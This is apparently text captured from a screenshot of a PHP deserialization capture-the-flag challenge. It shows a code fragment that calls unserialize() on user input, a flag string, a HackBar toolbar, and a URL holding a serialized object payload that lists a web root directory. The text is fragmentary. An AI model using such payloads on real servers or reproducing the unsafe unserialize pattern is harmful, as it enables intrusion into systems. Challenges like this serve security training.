 else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
}
aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.82/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:14:"/var/www/html/";s:5:"check";N;}
Enable POST
ADD HEADER
刹客网络科技资讯